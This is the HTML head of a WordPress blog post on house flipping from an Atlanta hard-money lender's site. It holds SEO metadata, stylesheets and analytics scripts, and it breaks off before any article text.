

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hardmoneygeorgia.com/how-to-flip-homes-at-a-profit-the-basics/
body_size: 20236
content:
<!doctype html>

<!--[if IEMobile 7 ]> <html lang="en-US"class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="en-US" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="en-US"><!--<html lang="ZXX"  class="no-js"><!--<![endif]-->
	<head>
		<meta charset="utf-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<title>How to Flip Homes at a Profit: the Basics - Realty Resources Corporation</title>	
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
				
		<!-- media-queries.js (fallback) -->
		<!--[if lt IE 9]>
			<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>			
		<![endif]-->

		<!-- html5.js -->
		<!--[if lt IE 9]>
			<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
  		<link rel="pingback" href="https://www.hardmoneygeorgia.com/xmlrpc.php">
				<!-- wordpress head functions -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.5 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="House flipping is the practice of buying homes, usually at auction, with the purpose of reselling them at a profit. Real estate investors of all kinds" />
	<link rel="canonical" href="https://www.hardmoneygeorgia.com/how-to-flip-homes-at-a-profit-the-basics/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Flip Homes at a Profit: the Basics" />
	<meta property="og:description" content="House flipping is the practice of buying homes, usually at auction, with the purpose of reselling them at a profit. Real estate investors of all kinds" />
	<meta property="og:url" content="https://www.hardmoneygeorgia.com/how-to-flip-homes-at-a-profit-the-basics/" />
	<meta property="og:site_name" content="Realty Resources Corporation" />
	<meta property="article:published_time" content="2019-09-06T15:49:12+00:00" />
	<meta property="article:modified_time" content="2025-08-12T16:27:44+00:00" />
	<meta property="og:image" content="https://www.hardmoneygeorgia.com/wp-content/uploads/2019/09/hard-money-.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="345" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hard Money Georgia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hard Money Georgia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hardmoneygeorgia.com/how-to-flip-homes-at-a-profit-the-basics/#article","isPartOf":{"@id":"https://www.hardmoneygeorgia.com/how-to-flip-homes-at-a-profit-the-basics/"},"author":{"name":"Hard Money Georgia","@id":"https://www.hardmoneygeorgia.com/#/schema/person/c8ab3efc0d16b191622ed56dbe71261b"},"headline":"How to Flip Homes at a Profit: the Basics","datePublished":"2019-09-06T15:49:12+00:00","dateModified":"2025-08-12T16:27:44+00:00","mainEntityOfPage":{"@id":"https://www.hardmoneygeorgia.com/how-to-flip-homes-at-a-profit-the-basics/"},"wordCount":748,"publisher":{"@id":"https://www.hardmoneygeorgia.com/#organization"},"image":{"@id":"https://www.hardmoneygeorgia.com/how-to-flip-homes-at-a-profit-the-basics/#primaryimage"},"thumbnailUrl":"https://www.hardmoneygeorgia.com/wp-content/uploads/2019/09/hard-money-.jpg","articleSection":["Fix &amp; Flip Financing"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hardmoneygeorgia.com/how-to-flip-homes-at-a-profit-the-basics/","url":"https://www.hardmoneygeorgia.com/how-to-flip-homes-at-a-profit-the-basics/","name":"How to Flip Homes at a Profit: the Basics - Realty Resources Corporation","isPartOf":{"@id":"https://www.hardmoneygeorgia.com/#website"},"primaryImageOfPage":{"@id":"https://www.hardmoneygeorgia.com/how-to-flip-homes-at-a-profit-the-basics/#primaryimage"},"image":{"@id":"https://www.hardmoneygeorgia.com/how-to-flip-homes-at-a-profit-the-basics/#primaryimage"},"thumbnailUrl":"https://www.hardmoneygeorgia.com/wp-content/uploads/2019/09/hard-money-.jpg","datePublished":"2019-09-06T15:49:12+00:00","dateModified":"2025-08-12T16:27:44+00:00","description":"House flipping is the practice of buying homes, usually at auction, with the purpose of reselling them at a profit. Real estate investors of all kinds","breadcrumb":{"@id":"https://www.hardmoneygeorgia.com/how-to-flip-homes-at-a-profit-the-basics/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hardmoneygeorgia.com/how-to-flip-homes-at-a-profit-the-basics/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hardmoneygeorgia.com/how-to-flip-homes-at-a-profit-the-basics/#primaryimage","url":"https://www.hardmoneygeorgia.com/wp-content/uploads/2019/09/hard-money-.jpg","contentUrl":"https://www.hardmoneygeorgia.com/wp-content/uploads/2019/09/hard-money-.jpg","width":650,"height":345},{"@type":"BreadcrumbList","@id":"https://www.hardmoneygeorgia.com/how-to-flip-homes-at-a-profit-the-basics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hardmoneygeorgia.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.hardmoneygeorgia.com/blog/"},{"@type":"ListItem","position":3,"name":"How to Flip Homes at a Profit: the Basics"}]},{"@type":"WebSite","@id":"https://www.hardmoneygeorgia.com/#website","url":"https://www.hardmoneygeorgia.com/","name":"Hard Money Georgia","description":"Hard Money Lenders Atlanta","publisher":{"@id":"https://www.hardmoneygeorgia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hardmoneygeorgia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.hardmoneygeorgia.com/#organization","name":"Hard Money Georgia","alternateName":"Realty Resource Corporation","url":"https://www.hardmoneygeorgia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hardmoneygeorgia.com/#/schema/logo/image/","url":"https://www.hardmoneygeorgia.com/wp-content/uploads/2025/07/logo-3.png","contentUrl":"https://www.hardmoneygeorgia.com/wp-content/uploads/2025/07/logo-3.png","width":390,"height":390,"caption":"Hard Money Georgia"},"image":{"@id":"https://www.hardmoneygeorgia.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.hardmoneygeorgia.com/#/schema/person/c8ab3efc0d16b191622ed56dbe71261b","name":"Hard Money Georgia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hardmoneygeorgia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9179d1bb9d94fa3b570f54a4e4524d5b301333df5f527afc9a2a2b393afbb5b1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9179d1bb9d94fa3b570f54a4e4524d5b301333df5f527afc9a2a2b393afbb5b1?s=96&d=mm&r=g","caption":"Hard Money Georgia"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='stylesheet' id='bs_bootstrap-css' href='https://www.hardmoneygeorgia.com/wp-content/plugins/bootstrap-shortcodes/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bs_shortcodes-css' href='https://www.hardmoneygeorgia.com/wp-content/plugins/bootstrap-shortcodes/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hardmoneygeorgia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.hardmoneygeorgia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.hardmoneygeorgia.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hardmoneygeorgia.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.hardmoneygeorgia.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hardmoneygeorgia.com/wp-content/themes/pro/library/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://www.hardmoneygeorgia.com/wp-content/themes/pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hardmoneygeorgia.com/wp-content/themes/pro/library/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-content/plugins/bootstrap-shortcodes/js/bootstrap.js?ver=6.8.3" id="bs_bootstrap-js"></script>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-content/plugins/bootstrap-shortcodes/js/init.js?ver=6.8.3" id="bs_init-js"></script>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-content/themes/pro/library/js/jquery.minx.js?ver=1.2" id="jquery-minx-js"></script>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-content/themes/pro/library/js/jquery.flexslider.js?ver=1.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-content/themes/pro/library/js/wow.min.js?ver=1.2" id="animate-wow-js"></script>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-content/themes/pro/library/js/bootstrap.min.js?ver=1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-content/themes/pro/library/js/scripts.js?ver=1.2" id="wpbs-scripts-js"></script>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-content/themes/pro/library/js/modernizr.full.min.js?ver=1.2" id="modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQRZ9XVV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hardmoneygeorgia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQRZ9XVV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<meta name="generator" content="Site Kit by Google 1.166.0" /><script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="64bb9143-52b7-4acb-a780-6fdbc67c4cdd" src="[data-uri]"></script>

<meta name="google-site-verification" content="5wiL8PcHonfDl2lXkJlkGJ3zvw5il2t0CZf6MswDSF4" />

<script type='application/ld+json'>
{
  "@context": "http://www.schema.org",
  "@type":"LocalBusiness",
  "name": "Realty Resources Corporation",
  "url": "https://www.hardmoneygeorgia.com/",
  "image": "https://www.hardmoneygeorgia.com/wp-content/uploads/2017/06/logo-1.png",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "102 Hammond Drive",
    "addressLocality": "Atlanta",
    "addressRegion": "GA",
    "postalCode": "30328"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "33.919214",
    "longitude": "-84.385214"
  },
    "telephone": "404-252-7070"
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBWG5JCNJD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBWG5JCNJD');
</script>




<!-- Google Tag Manager -->
<script src="https://awebstats.com/p/stats.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54BK2L6');</script>
<!-- End Google Tag Manager -->




<style>
.page-id-4426 .page-feat-image {
    margin-bottom: 0;
}
	.testimonial-bx {
    background: url(https://www.hardmoneygeorgia.com/wp-content/uploads/2024/04/bg-testimonail.jpg) no-repeat top center !important;
    background-size: cover !important;
    min-height: 528px;
    padding-bottom: 100px;
}
	
</style>

<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://www.hardmoneygeorgia.com/wp-content/uploads/2017/06/favicon.png" />
<link rel="icon" href="https://www.hardmoneygeorgia.com/wp-content/uploads/2017/06/favicon.png" type="image/gif"/>
<link rel="icon" href="https://www.hardmoneygeorgia.com/wp-content/uploads/2017/06/favicon.png" type="image/png"/>
<link rel="apple-touch-icon" href="https://www.hardmoneygeorgia.com/wp-content/uploads/2017/06/favicon.png" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hardmoneygeorgia.com/wp-content/uploads/2025/09/cropped-GPT-Logo-design-6-512x512-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hardmoneygeorgia.com/wp-content/uploads/2025/09/cropped-GPT-Logo-design-6-512x512-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hardmoneygeorgia.com/wp-content/uploads/2025/09/cropped-GPT-Logo-design-6-512x512-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hardmoneygeorgia.com/wp-content/uploads/2025/09/cropped-GPT-Logo-design-6-512x512-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
